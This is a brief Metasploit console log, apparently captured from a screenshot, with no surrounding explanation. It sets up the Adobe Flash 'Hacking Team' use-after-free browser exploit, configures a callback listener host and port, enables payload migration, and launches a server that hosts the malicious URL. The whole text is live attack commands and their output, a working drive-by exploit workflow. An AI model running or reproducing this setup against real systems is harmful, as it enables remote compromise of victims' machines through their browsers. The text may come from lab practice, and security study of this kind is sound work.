 msf6 exploit(multi/browser/adobe_flash_hacking_team_uaf) > set LHOST 192.168.91.128
LHOST => 192.168.91.128
msf6 exploit(multi/browser/adobe_flash_hacking_team_uaf) > set LPORT 80
LPORT => 80
msf6 exploit(multi/browser/adobe_flash_hacking_team_uaf) > set DisablePayloadHandler True
DisablePayloadHandler => true
msf6 exploit(multi/browser/adobe_flash_hacking_team_uaf) > set PrependMigrate True
PrependMigrate => True
msf6 exploit(multi/browser/adobe_flash_hacking_team_uaf) > exploit -j
[*] Exploit running as background job 0.
[*] Using URL: http://0.0.0.0:8080/WWKqzimFy9mCfT
[*] Local IP: http://192.168.91.128:8080/WWKqzimFy9mCfT
[*] Server started.